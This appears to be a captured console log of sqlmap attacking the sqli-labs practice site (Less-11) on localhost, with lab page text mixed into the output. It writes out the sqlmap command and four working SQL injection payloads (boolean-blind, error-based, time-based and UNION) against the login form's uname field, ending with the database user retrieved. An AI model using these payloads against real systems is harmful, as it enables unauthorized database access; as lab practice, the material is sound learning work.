 C:\Users\Administrator>sqlmap.py -u "http://127.0.0.1:7791/Less-11/" --data "uname=admin&passwd=admin&Submit" --batch --current-user
Welcome Dhakkan
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
Username :
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers ass
responsible for any misuse or damage caused by this program
Password :
[*] starting @ 14:18:21 /2022-02-12/
Submit
[14:18:21] [INFO] resuming back-end DBMS 'mysql'
[14:18:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=admin' AND 9343=9343 AND 'YtAT'='YtAT&passwd=admin&submit=Submit
Your Login name:admin
Your Password:admin
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uname=admin' AND GTID_SUBSET(CONCAT(0x717a6b7071,(SELECT (ELT(5358=5358,1))),0x71717a7171),5358) AND 'hveD'='hveD&passwd=admin&submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin' AND (SELECT 6780 FROM (SELECT(SLEEP(5)))rhge) AND 'TNKa'='TNKa&passwd=admin&submit=Submit
SUCCESSFULLY
LOGGED IN
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: uname=-4856' UNION ALL SELECT NULL,CONCAT(0x717a6b7071,0x56504a594a54746b41646355494b666e525373474245486c534f6e516d7a54594e49587965546f69,0x71717a7171)-- -&passwd=admin&submit=Submit
---
[14:18:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[14:18:21] [INFO] fetching current user
current user: 'root@localhost'
[14:18:21] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 14:18:21 /2022-02-12/